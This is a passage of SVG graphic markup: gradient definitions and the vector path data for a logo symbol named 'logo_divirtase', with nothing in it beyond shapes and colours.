	</linearGradient><linearGradient id="logo-cw_SVGID_53_" gradientUnits="userSpaceOnUse" x1="473.3877" y1="362.2793" x2="471.7293" y2="361.7263" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_54_" gradientUnits="userSpaceOnUse" x1="498.4551" y1="366.1172" x2="496.9214" y2="365.5207" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_55_" gradientUnits="userSpaceOnUse" x1="487.1055" y1="354.7754" x2="485.5932" y2="354.4346" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_56_" gradientUnits="userSpaceOnUse" x1="460.5361" y1="375.1279" x2="461.8092" y2="376.1463" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_57_" gradientUnits="userSpaceOnUse" x1="487.3789" y1="375.0625" x2="488.6799" y2="376.1372" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_58_" gradientUnits="userSpaceOnUse" x1="512.0576" y1="339.6807" x2="511.2086" y2="340.8691" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_59_" gradientUnits="userSpaceOnUse" x1="458.957" y1="340.5244" x2="458.6743" y2="341.2592" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_60_" gradientUnits="userSpaceOnUse" x1="547.2832" y1="345.0566" x2="550.2474" y2="354.288" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_61_" gradientUnits="userSpaceOnUse" x1="529.2129" y1="353.002" x2="534.2932" y2="370.106" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_62_" gradientUnits="userSpaceOnUse" x1="595.748" y1="321.6055" x2="596.7935" y2="323.4143" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_63_" gradientUnits="userSpaceOnUse" x1="583.2334" y1="321.6318" x2="582.8108" y2="325.8167" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#FEE6AA" />
	</linearGradient><linearGradient id="logo-cw_SVGID_64_" gradientUnits="userSpaceOnUse" x1="589.8145" y1="344.6699" x2="588.1154" y2="343.6502" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><symbol viewBox="0 0 228 53" fill="none" id="logo_divirtase">
<path d="M1.22708 51.6384C0.453649 50.7103 1.26575 49.7048 2.96729 49.4341C6.17702 48.8927 5.94499 50.6329 5.94499 26.3473V4.7686L4.78485 3.56979C4.16611 2.95105 3.31533 2.40965 2.85128 2.40965C2.27121 2.40965 2.07785 2.13895 2.07785 1.44286V0.476074H19.2093C34.4845 0.476074 36.6888 0.553417 39.8598 1.21083C50.6878 3.45377 56.2178 11.5361 56.2178 25.0711C56.2178 28.0488 56.3339 28.7062 56.7979 28.7062C58.1127 28.7062 57.3393 30.2144 55.5604 31.2199C54.5163 31.7999 53.2015 32.8441 52.5827 33.5788L51.4999 34.8936L57.146 34.6616C61.2065 34.5069 62.9853 34.5843 63.3721 34.8936C63.7588 35.203 64.1068 35.203 64.6869 34.9323C65.847 34.2749 69.1728 34.3909 69.7528 35.087C70.2556 35.6671 70.1009 39.4569 69.5208 41.3904C69.3275 42.0092 69.4435 42.2412 69.9075 42.2412C70.3716 42.2412 70.5263 42.6279 70.5263 43.9428C70.5263 45.4123 70.3716 45.7603 69.2114 46.6498C68.2447 47.3845 67.3939 47.6552 66.1951 47.6552C63.9135 47.6552 63.256 47.0751 63.1014 44.9482L62.9853 43.208L62.3666 45.1416C61.7092 47.1912 61.1678 47.5392 58.6541 47.6165L57.378 47.6552L57.3393 45.0642L57.3006 42.4346L56.5272 44.8709C55.6764 47.5005 55.2511 47.8099 52.5054 47.5779C51.1906 47.4619 50.9972 47.3458 50.8812 46.3791C50.7265 45.0256 51.9253 39.5342 52.3894 39.5342C52.9694 39.5342 52.7761 38.3741 52.1573 38.142C51.8093 37.9874 51.5773 37.3686 51.5773 36.4792L51.5386 35.087L50.6878 36.6339C49.9531 37.9874 49.8371 38.6834 49.9144 42.2025C49.9917 45.6443 49.9531 46.1084 49.4503 45.7216C49.025 45.3736 48.5996 45.4896 47.4394 46.4564C45.6605 47.8872 40.1305 50.4782 37.4622 51.1743C34.6779 51.8704 1.76848 52.2958 1.22708 51.6384ZM29.2639 48.7767C31.2748 48.2353 33.5564 46.0697 34.7552 43.5947C36.6501 39.7662 37.3849 34.855 37.3462 25.9992C37.3462 19.3477 37.2302 17.4915 36.5341 14.4365C35.2579 8.67442 33.5564 5.81273 30.54 4.26587C28.4131 3.1444 25.0487 3.06706 24.2752 4.11119C23.8112 4.7686 23.7338 8.40372 23.7338 26.4246V47.9646L25.01 48.5833C26.4795 49.2794 27.2916 49.3568 29.2639 48.7767Z" fill="#1D1D1E" />
<path d="M91.8731 49.3184C91.6024 48.893 91.8344 47.5008 92.4918 45.0258C93.4199 41.5067 93.4199 41.3134 92.7625 40.8107C92.3758 40.54 92.1051 40.2306 92.2211 40.1532C92.6078 39.8052 96.6297 39.7665 96.591 40.1146C96.5523 40.3466 96.0496 42.2028 95.4695 44.3298C94.9281 46.418 94.5414 48.2356 94.6574 48.3516C94.8121 48.4676 95.3148 48.1582 95.8562 47.6555C97.2097 46.3793 97.0551 47.4621 95.7016 48.8543C94.3867 50.1691 93.7293 50.2852 93.7293 49.2024C93.7293 48.777 93.5746 48.4289 93.3426 48.4289C93.1492 48.4289 92.9559 48.777 92.9559 49.2024C92.9559 50.1305 92.3371 50.2078 91.8731 49.3184Z" fill="#1D1D1E" />
<path d="M98.7568 49.3957C98.3314 48.893 98.7568 45.6832 99.7623 41.9708C99.9169 41.3521 99.8009 41.004 99.3755 40.8493C98.5248 40.5013 98.6021 39.9212 99.4916 39.9212C99.9169 39.9212 100.342 40.2306 100.42 40.6173C100.574 41.1587 100.613 41.1974 100.652 40.656C100.652 40.3079 101.077 39.9212 101.58 39.7665C102.895 39.4185 103.011 39.4572 103.011 40.3079C103.011 40.888 102.74 41.0814 101.967 41.12C101.038 41.1974 101 41.1974 101.773 41.3521C102.779 41.5454 102.779 41.4294 102.044 44.3684C101.734 45.6446 101.502 47.0754 101.464 47.5781C101.464 48.893 102.817 48.6609 104.016 47.0754C105.254 45.4512 106.491 45.1418 105.486 46.7274C103.861 49.1637 99.8783 50.7492 98.7568 49.3957Z" fill="#1D1D1E" />
<path d="M110.745 49.2017C110.745 48.6216 110.474 48.4282 109.778 48.4282C108.579 48.4282 108.579 48.0415 109.662 44.2904C110.474 41.4674 110.474 41.3514 109.778 40.8486C108.966 40.2299 109.237 40.0752 111.828 39.8045C113.838 39.5725 113.838 39.7272 112.485 44.6384C111.905 46.572 111.595 48.2349 111.712 48.3896C111.866 48.5056 112.369 48.1575 112.872 47.5775C113.374 46.9587 113.916 46.4947 114.032 46.4947C114.496 46.4947 113.026 48.7763 112.214 49.3563C111.054 50.1684 110.745 50.1298 110.745 49.2017Z" fill="#1D1D1E" />
<path d="M115.307 49.7432C115.191 49.6271 115.307 48.6217 115.578 47.5389C117.164 40.8874 117.164 40.694 115.849 40.694C115.462 40.694 115.385 40.578 115.617 40.346C116.004 39.9206 119.484 39.6499 119.832 39.998C119.948 40.114 119.871 40.694 119.639 41.3128L119.213 42.4343L120.103 41.5448C120.644 41.0808 121.34 40.694 121.688 40.694C122.036 40.694 122.346 40.4233 122.346 40.114C122.346 39.4566 122.694 39.3792 123.506 39.9206C123.931 40.1913 123.97 40.5007 123.661 41.3515C123.351 42.2796 123.08 42.4343 121.766 42.4343H120.219L119.059 45.9147C118.44 47.8483 117.744 49.5111 117.512 49.6658C117.048 50.0139 115.617 50.0525 115.307 49.7432Z" fill="#1D1D1E" />
<path d="M124.666 49.202C124.357 48.6219 124.473 47.5778 125.246 44.7548C125.788 42.7439 126.213 41.0037 126.213 40.8876C126.213 40.7716 125.865 40.6943 125.44 40.6943C125.014 40.6943 124.666 40.5396 124.666 40.3076C124.666 40.1142 125.014 39.9209 125.401 39.9209C125.826 39.9209 126.291 39.5728 126.407 39.1088C126.677 38.2967 128.727 36.8271 129.655 36.8271C130.158 36.8271 130.08 37.6779 129.462 39.2634C129.307 39.6888 129.539 39.9209 130.158 39.9982L131.047 40.1529L130.042 40.5783C129.152 40.965 128.92 41.5064 128.185 44.5614C127.683 46.495 127.412 48.1965 127.528 48.3512C127.683 48.4672 128.301 48.0805 128.92 47.4618C129.578 46.843 130.08 46.5723 130.08 46.843C130.08 47.1524 129.462 47.9645 128.688 48.6606C127.103 50.2075 125.324 50.4395 124.666 49.202Z" fill="#1D1D1E" />
<path d="M131.395 49.0079C130.273 47.3064 131.704 42.7432 133.212 43.2072C133.638 43.3619 133.947 43.2846 133.947 43.0525C133.947 42.8205 133.638 42.6272 133.29 42.6272C132.284 42.6272 134.566 40.4229 136.035 39.9588C137.273 39.5721 141.527 39.6108 141.913 40.0362C142.03 40.1522 141.875 41.235 141.527 42.3951C140.947 44.406 140.792 44.5607 139.748 44.5607C138.356 44.5607 138.201 45.2181 139.516 45.5662C140.367 45.7595 140.444 45.9529 140.251 47.1904C140.057 48.3505 140.096 48.5052 140.637 48.3119C141.411 48.0412 141.488 48.4665 140.831 49.124C140.251 49.704 138.588 49.7427 138.588 49.2013C138.588 49.0079 138.317 48.8146 138.008 48.8146C137.66 48.8146 137.428 48.4665 137.428 47.9251C137.428 47.0357 137.35 47.0744 135.881 48.5052C133.947 50.2841 132.362 50.4775 131.395 49.0079ZM135.997 47.3451C137.002 46.3009 138.974 42.0471 138.974 40.8869C138.974 40.5776 138.665 40.3069 138.278 40.3069C136.654 40.3069 134.682 43.4006 134.141 46.8037C133.831 48.7759 134.45 48.9693 135.997 47.3451Z" fill="#1D1D1E" />
<path d="M150.847 49.4732C150.46 49.2412 150.112 48.5064 150.073 47.849C149.957 46.2635 151.079 46.1088 151.968 47.617C152.742 48.9318 153.36 49.2799 154.25 48.9705C155.255 48.5451 154.869 47.3463 153.322 46.0701C151.388 44.562 150.885 43.2085 151.543 41.5456C152.471 39.4187 156.493 38.8773 157.692 40.7722C158.001 41.3136 157.962 41.6229 157.421 42.1257C156.802 42.7444 156.686 42.7444 155.603 41.5069C154.636 40.4628 154.327 40.3081 153.863 40.6948C153.554 40.9655 153.283 41.2362 153.283 41.3136C153.283 41.3909 154.172 42.435 155.217 43.5952C157.227 45.8381 157.382 46.2248 156.763 47.8104C156.106 49.6279 152.432 50.672 150.847 49.4732Z" fill="#1D1D1E" />
<path d="M159.818 49.2413C159.045 48.6225 158.89 48.1585 158.89 46.3409C158.89 45.1421 159.083 44.0206 159.316 43.866C159.548 43.7113 159.857 43.1312 159.973 42.5511C160.514 40.4629 164.768 38.8773 166.624 40.0762C168.867 41.5457 166.856 44.6394 163.26 45.1808C162.023 45.4128 161.79 45.5675 161.79 46.3796C161.79 48.5839 163.105 49.396 164.807 48.1972C165.58 47.6944 165.658 47.6944 165.658 48.1972C165.658 49.0093 163.685 49.976 162.061 49.976C161.326 49.976 160.321 49.628 159.818 49.2413ZM164.149 43.4406C165.348 42.2031 165.696 40.3082 164.691 40.3082C163.956 40.3082 162.603 41.8164 162.332 42.8992C162.177 43.5179 161.79 43.7886 161.172 43.7886C160.669 43.7886 160.244 43.982 160.244 44.1753C160.244 44.4074 160.862 44.562 161.636 44.562C162.641 44.562 163.299 44.2527 164.149 43.4406Z" fill="#1D1D1E" />
<path d="M75.2443 49.0093C75.9018 48.6226 76.3658 48.0038 76.5205 47.1917C77.6806 41.391 78.7634 37.6012 79.2662 37.6012C79.5755 37.6012 79.8076 37.9492 79.8076 38.4133C79.8076 38.8774 80.0783 39.8055 80.4263 40.5402C80.9677 41.7004 80.9677 42.0484 80.4263 44.6394C80.0783 46.1863 79.6916 47.7718 79.5755 48.1585C79.3822 48.6999 79.6142 48.8159 81.1224 48.8159C83.4427 48.8159 85.2602 47.153 86.1497 44.214C87.3098 40.2695 86.8071 37.4465 84.8349 36.7118C83.056 36.0543 83.4427 35.5129 85.4923 35.8223C87.7739 36.1317 89.0114 36.9438 89.7075 38.568C91.2543 42.2804 89.3594 47.2691 85.8403 48.8546C84.5642 49.396 83.2493 49.5507 79.2275 49.5507C74.6643 49.5507 74.2776 49.512 75.2443 49.0093Z" fill="#1D1D1E" />
<path d="M143.615 45.0256C143.615 44.1748 144.814 43.7495 146.786 43.8655C148.294 43.9428 148.836 44.1362 148.836 44.5616C148.836 45.0256 148.256 45.1803 146.245 45.2576C144.775 45.335 143.615 45.219 143.615 45.0256Z" fill="#1D1D1E" />
<path d="M105.408 41.7773C105.524 39.9984 105.64 39.7277 106.375 39.6117C107.612 39.4183 108.192 40.7331 107.651 42.4347C107.303 43.4788 106.994 43.7882 106.259 43.7882C105.331 43.7882 105.292 43.7108 105.408 41.7773Z" fill="#1D1D1E" />
<path d="M94.3864 38.1033C94.2317 37.9873 94.1157 37.4459 94.1157 36.9432C94.1157 36.1697 94.3091 36.0537 95.6626 36.0537C96.9001 36.0537 97.2094 36.2084 97.2094 36.7498C97.2094 37.1365 97.0161 37.6392 96.7454 37.9099C96.2427 38.4127 94.8118 38.5287 94.3864 38.1033Z" fill="#1D1D1E" />
<path d="M111.518 37.7943C111.286 37.4849 111.17 36.9049 111.324 36.4795C111.595 35.6287 112.794 35.01 112.987 35.6287C113.065 35.8607 113.374 36.0541 113.683 36.0541C113.993 36.0541 114.225 36.3635 114.225 36.7502C114.225 38.2197 112.446 38.9158 111.518 37.7943Z" fill="#1D1D1E" />
<path d="M1.22685 51.7159C1.11084 51.5999 1.11084 51.0971 1.18818 50.5944C1.34287 49.8597 1.69091 49.6276 2.92839 49.4343C4.66861 49.1636 4.90064 49.2409 4.59127 50.0143C4.47525 50.3237 3.89518 50.6331 3.31511 50.6718C2.73504 50.7104 2.07762 51.0198 1.84559 51.3292C1.61357 51.6385 1.34287 51.7932 1.22685 51.7159Z" fill="#201F24" />
<path d="M34.1753 50.9429C34.1753 50.6335 34.5233 50.3628 34.91 50.3628C35.2968 50.3628 35.7221 50.6335 35.8768 50.9429C36.0315 51.3683 35.8382 51.5229 35.1421 51.5229C34.5233 51.5229 34.1753 51.2909 34.1753 50.9429Z" fill="#201F24" />
<path d="M21.1817 50.0528C20.9496 49.8981 20.6789 49.4727 20.5242 49.1247C20.3696 48.6993 19.8668 48.4286 19.2868 48.4286C18.204 48.4286 18.0106 47.6165 18.9 46.8818C19.2868 46.5337 19.4801 46.5337 19.4801 46.8431C19.4801 47.3071 21.8004 48.4286 22.2645 48.1579C22.4191 48.0806 22.5352 46.7657 22.4965 45.2189C22.4578 40.7717 22.5352 40.3076 23.1539 40.3076C23.5019 40.3076 23.734 40.6557 23.734 41.2744C23.734 41.8931 23.5019 42.2412 23.1539 42.2412C22.8445 42.2412 22.5738 42.5119 22.5738 42.8213C22.5738 43.1306 22.8059 43.4013 23.1152 43.4013C23.4633 43.4013 23.6953 44.0587 23.8113 45.5669C24.0433 48.1579 24.6234 48.854 26.9824 49.086C27.9492 49.202 28.7613 49.4727 28.7613 49.6274C28.7613 49.8208 28.6452 50.0141 28.4906 50.0141C26.1703 50.3622 25.7062 50.3235 25.8996 49.7821C26.2089 49.0474 25.1648 49.0087 24.5461 49.7434C24.2754 50.0528 23.8887 50.2462 23.618 50.2075C22.6898 50.0141 21.607 49.4341 21.3363 49.0474C21.143 48.738 21.027 48.7767 21.027 49.086C21.027 49.3567 21.3363 49.7434 21.7231 49.9368C22.0711 50.1688 22.2258 50.3235 21.9938 50.3622C21.8004 50.3622 21.4137 50.2075 21.1817 50.0528Z" fill="#201F24" />
<path d="M92.0663 49.7049C91.6796 49.3182 91.757 47.8487 92.2597 45.9151C92.6851 44.3683 93.3425 43.5175 93.3425 44.5616C93.3425 44.7937 93.6905 44.9484 94.1159 44.9484C94.696 44.9484 94.8894 45.2191 94.8894 45.8765C94.8894 46.7272 94.7733 46.8046 93.8066 46.4952C92.9558 46.2632 92.6851 46.3405 92.6851 46.7272C92.6851 47.0366 93.0718 47.2686 93.6132 47.2686C94.1159 47.2686 94.5026 47.5007 94.5026 47.81C94.5026 48.9315 95.1987 48.7768 96.0108 47.5393C96.5522 46.7272 96.8229 46.5339 96.8229 46.9593C96.8229 48.0807 94.6573 49.9756 93.4198 49.9756C92.8011 49.9756 92.1824 49.8596 92.0663 49.7049Z" fill="#201F24" />
<path d="M101.386 49.5115C101.193 48.9701 99.5297 48.7767 99.5297 49.2795C99.5297 49.4728 99.259 49.3568 98.9109 49.0474C98.3695 48.506 98.3695 48.3514 98.9109 47.8486C99.2203 47.5393 99.9164 47.2686 100.458 47.2686C101.154 47.2686 101.386 47.4232 101.231 47.8486C100.922 48.5834 102.623 48.6607 103.319 47.9646C103.59 47.6939 103.784 47.6553 103.784 47.8873C103.784 48.506 101.541 50.0142 101.386 49.5115Z" fill="#201F24" />
<path d="M109.082 49.7045C108.656 49.3178 108.772 46.5721 109.198 46.3014C109.43 46.1854 109.585 45.6053 109.585 45.0252C109.623 44.1358 109.662 44.0584 110.087 44.5998C110.358 44.9479 110.783 45.1412 111.093 45.0252C111.75 44.7932 112.253 45.6053 112.021 46.4561C111.905 46.9201 111.518 47.1135 110.822 47.0748C110.165 46.9975 110.087 47.0361 110.59 47.1522C111.054 47.2295 111.518 47.6549 111.634 48.1189C111.75 48.5443 112.021 48.7764 112.253 48.6217C112.485 48.5057 112.678 48.5443 112.678 48.7764C112.678 49.6658 109.778 50.4006 109.082 49.7045Z" fill="#201F24" />
<path d="M115.385 49.1245C115.385 48.6217 115.501 48.4284 115.695 48.6604C115.849 48.8924 116.313 49.2791 116.739 49.5112C117.474 49.9366 117.435 49.9366 116.468 49.9752C115.617 49.9752 115.385 49.7819 115.385 49.1245Z" fill="#201F24" />
<path d="M125.053 49.395C125.053 49.0856 124.821 48.8149 124.589 48.8149C124.241 48.8149 124.279 48.6602 124.666 48.4282C124.975 48.2348 125.053 48.0415 124.782 48.0415C124.473 48.0415 124.473 47.6934 124.782 46.688C125.014 45.9532 125.323 45.3345 125.517 45.3345C125.671 45.3345 125.787 45.4505 125.787 45.6438C125.633 46.4946 125.904 46.8813 126.6 46.8813C127.025 46.8813 127.373 46.688 127.373 46.4173C127.373 46.1852 127.45 46.0692 127.566 46.1852C127.682 46.3013 127.682 46.6493 127.528 46.9973C127.373 47.4614 127.102 47.5387 126.406 47.268C125.826 47.036 125.362 47.036 125.246 47.268C125.091 47.5001 125.207 47.6548 125.439 47.6548C125.671 47.6548 125.787 47.8094 125.633 48.0028C125.517 48.1962 125.594 48.4669 125.787 48.6215C126.252 48.8922 125.904 49.975 125.401 49.975C125.207 49.975 125.053 49.7043 125.053 49.395Z" fill="#201F24" />
<path d="M126.677 49.163C126.02 48.1575 126.097 48.0028 127.103 48.2348C127.644 48.3895 128.263 48.1962 128.804 47.6548C129.268 47.2294 129.771 46.8813 129.887 46.8813C130.39 46.8813 129.229 48.4282 128.224 49.163C127.141 49.8977 127.141 49.8977 126.677 49.163Z" fill="#201F24" />
<path d="M137.621 49.5117C137.196 48.0808 137.196 46.1472 137.699 44.7551C138.202 43.2469 138.279 43.2082 139.71 43.3242C141.179 43.4789 141.179 43.5176 140.909 44.6777C140.754 45.3738 140.406 46.4179 140.174 46.998C139.632 48.3515 139.632 48.4289 140.212 48.4289C140.483 48.4289 141.063 47.9648 141.566 47.3847C142.03 46.766 142.417 46.4953 142.455 46.766C142.455 47.0367 141.914 47.8488 141.257 48.6222C140.019 50.0144 137.97 50.5171 137.621 49.5117ZM138.975 46.882C137.892 46.5726 137.621 46.65 137.97 47.1914C138.086 47.4234 138.588 47.4621 139.091 47.3461C139.942 47.114 139.942 47.114 138.975 46.882Z" fill="#201F24" />
<path d="M6.33129 49.0089C6.06059 48.6995 5.67388 48.5448 5.40318 48.6608C5.17115 48.8155 5.44185 48.4675 6.02192 47.9647C6.75668 47.2687 7.41409 47.0366 8.07151 47.1913C9.42501 47.4233 9.27032 48.2741 7.83948 48.5835C7.18207 48.6995 6.75668 48.9702 6.91137 49.2022C7.25941 49.7823 6.87269 49.6663 6.33129 49.0089Z" fill="#201F24" />
<path d="M76.3271 49.2016C76.3271 49.0082 76.7912 48.8149 77.4099 48.7762C77.99 48.7762 78.2607 48.6602 78.0287 48.5829C77.758 48.4668 77.642 48.0801 77.758 47.6934C77.874 47.3067 77.6806 46.8813 77.3713 46.7653C76.9846 46.6106 76.8685 46.2239 76.9846 45.5665C77.1392 44.8317 77.3326 44.6384 77.642 44.9091C77.9127 45.1411 78.2994 45.1411 78.6474 44.9477C78.9568 44.7157 79.4595 44.561 79.7689 44.561C80.2716 44.561 80.2716 45.0638 79.5755 47.7708C79.3435 48.7375 79.4209 48.8149 80.4263 48.8536C81.0451 48.8922 81.7798 48.8922 82.0505 48.8536C82.2825 48.8149 82.5146 48.9696 82.5146 49.2016C82.5146 49.4336 81.3158 49.5883 79.4209 49.5883C77.6033 49.5883 76.3271 49.4336 76.3271 49.2016Z" fill="#201F24" />
<path d="M83.3651 48.97C82.9397 48.506 82.9784 48.39 83.4425 48.1966C84.0612 47.9646 84.8346 48.2739 84.8346 48.8153C84.8346 49.3954 83.8679 49.5114 83.3651 48.97Z" fill="#201F24" />
<path d="M133.367 49.2022C133.251 49.0088 133.367 48.8155 133.715 48.8155C134.024 48.8155 134.798 48.3901 135.416 47.8487C136.228 47.1913 136.576 47.0366 136.499 47.4233C136.383 48.1581 134.798 49.5889 134.102 49.5889C133.831 49.5889 133.483 49.4342 133.367 49.2022Z" fill="#201F24" />
<path d="M150.034 48.8541C149.493 48.274 149.454 47.9647 149.802 47.3072C150.383 46.2244 150.653 46.2631 152.084 47.8486C152.741 48.5834 153.09 49.2021 152.819 49.2021C152.548 49.2021 151.968 49.3182 151.543 49.4342C151.04 49.5502 150.499 49.3568 150.034 48.8541Z" fill="#201F24" />
<path d="M33.0152 48.7772C33.0152 48.5839 32.8605 48.4679 32.6672 48.6225C32.4738 48.7386 32.2031 48.6612 32.0484 48.4292C31.9324 48.2358 32.0097 48.0425 32.2418 48.0425C32.4738 48.0425 32.6285 47.7331 32.5511 47.3851C32.4738 46.8437 32.6672 46.7276 33.3632 46.805C34.1367 46.921 34.2527 46.805 34.0207 46.2249C33.7886 45.6835 33.8273 45.6448 34.214 45.9929C34.6007 46.3796 34.6007 46.689 34.1753 47.5397C33.9046 48.1585 33.6726 48.7386 33.7113 48.9319C33.75 49.0866 33.6339 49.2026 33.4019 49.2026C33.2086 49.2026 33.0152 49.0093 33.0152 48.7772Z" fill="#201F24" />
<path d="M161.597 48.8153C161.327 48.3513 161.675 48.3513 162.758 48.8153C163.492 49.1247 163.492 49.1634 162.68 49.1634C162.216 49.202 161.713 49.0474 161.597 48.8153Z" fill="#201F24" />
<path d="M165.271 48.3903C165.271 47.6555 166.702 46.2634 167.089 46.6501C167.244 46.7661 166.896 47.3848 166.316 47.9649C165.542 48.6997 165.271 48.8157 165.271 48.3903Z" fill="#201F24" />
<path d="M113.064 47.9646C113.064 47.6165 113.335 47.1138 113.722 46.8431C114.302 46.3404 114.302 46.379 113.838 47.2685C113.18 48.5833 113.064 48.6607 113.064 47.9646Z" fill="#201F24" />
<path d="M132.671 47.7712C132.942 47.0751 133.948 47.1138 133.948 47.8099C133.948 48.1192 133.638 48.3513 133.213 48.3126C132.787 48.3126 132.555 48.0806 132.671 47.7712Z" fill="#201F24" />
<path d="M155.487 48.1586C155.023 47.6945 155.216 47.3078 155.797 47.5012C156.106 47.6558 156.377 47.8879 156.377 48.0812C156.377 48.5066 155.835 48.5453 155.487 48.1586Z" fill="#201F24" />
<path d="M9.42529 47.2296C9.42529 46.6109 9.61865 46.4562 10.4694 46.5722C11.1268 46.6495 11.5909 46.9589 11.6682 47.3843C11.7842 47.887 11.5522 48.0417 10.6241 48.0417C9.65732 48.0417 9.42529 47.887 9.42529 47.2296Z" fill="#201F24" />
<path d="M160.244 47.5779C160.244 47.3846 160.592 47.2686 160.979 47.2686C161.404 47.2686 161.83 47.3846 161.907 47.5779C162.023 47.7326 161.675 47.8486 161.172 47.8486C160.67 47.8486 160.244 47.7326 160.244 47.5779Z" fill="#201F24" />
<path d="M56.7596 47.0753C56.3729 46.0698 56.9917 43.0921 57.6104 42.8601C58.4999 42.512 58.5385 42.5507 58.5385 43.3241C58.5385 43.8269 58.8866 44.0589 59.892 44.0976C60.8975 44.1749 61.2455 44.0589 61.2455 43.5948C61.2455 43.2855 61.5162 43.0148 61.8256 43.0148C62.251 43.0148 62.4057 43.4401 62.4057 44.4069C62.4057 45.4511 62.2123 45.8378 61.6322 45.9925C61.2069 46.1085 60.8588 46.5339 60.8588 46.9206C60.8588 47.5393 60.5494 47.6553 58.9252 47.6553C57.5331 47.6553 56.9143 47.5006 56.7596 47.0753ZM60.7428 45.4511C60.8201 45.219 60.3948 44.987 59.776 44.871C58.8866 44.755 58.6932 44.871 58.6159 45.5671C58.5772 46.3018 58.6932 46.3792 59.5827 46.1471C60.1627 45.9925 60.6655 45.6831 60.7428 45.4511Z" fill="#201F24" />
<path d="M63.6814 47.4231C63.3721 47.2684 63.1787 46.3789 63.1787 44.9868C63.1787 43.2852 63.3334 42.6665 63.9521 42.1251C65.0349 41.2356 65.151 41.2743 64.6869 42.4731C64.2228 43.7493 64.4549 44.02 65.267 43.2079C65.8084 42.6665 65.8857 42.6665 65.8857 43.1305C65.8857 43.4786 66.1177 43.788 66.3498 43.8653C66.6978 43.9813 66.6591 44.2133 66.1564 44.7161C65.8084 45.1028 65.499 45.6442 65.499 45.9536C65.499 46.6883 66.8138 46.6496 67.4326 45.9149C67.7806 45.5282 67.7806 45.3348 67.4712 45.3348C66.9685 45.3348 66.9298 43.8266 67.4326 43.0145C67.7419 42.5118 67.8193 42.5505 67.8193 43.1305C67.8193 43.4786 68.0126 43.788 68.2447 43.788C68.554 43.788 68.5927 43.9426 68.2447 44.2907C67.7033 44.9868 68.1673 45.4508 68.8634 44.9094C69.2501 44.5614 69.3661 44.7161 69.3661 45.6442C69.3661 46.3016 69.2115 46.9203 69.0568 47.0364C68.554 47.3457 64.1842 47.6551 63.6814 47.4231Z" fill="#201F24" />
<path d="M153.747 46.4173C153.205 45.8759 153.128 45.0638 153.631 44.7931C154.172 44.4451 154.752 45.4505 154.482 46.224C154.288 46.7654 154.134 46.804 153.747 46.4173Z" fill="#201F24" />
<path d="M49.4112 45.8376C49.0631 45.2576 48.8698 45.2189 48.4057 45.6443C47.903 46.031 47.7483 46.031 47.5549 45.5283C47.4002 45.1416 47.5936 44.9482 48.0963 44.9482C48.9471 44.9482 48.9858 44.6388 48.5217 42.5506C48.251 41.3904 48.2897 41.0811 48.7151 41.0811C49.0631 41.0811 49.2565 41.5451 49.2565 42.3959C49.2565 43.1306 49.4498 43.7881 49.6819 43.8654C49.9139 43.9427 50.0299 44.5615 49.9526 45.2576C49.8365 46.3404 49.7979 46.4177 49.4112 45.8376Z" fill="#201F24" />
